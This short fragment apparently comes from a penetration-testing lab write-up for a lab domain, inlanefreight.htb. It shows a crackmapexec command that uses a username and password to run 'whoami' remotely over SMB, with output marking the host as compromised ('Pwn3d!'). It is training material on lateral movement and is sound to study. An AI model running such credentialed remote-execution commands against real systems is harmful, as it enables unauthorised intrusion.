 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -x whoami
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
SMB 10.129.204.133 445 MS01 inlanefreight\robert
hide01.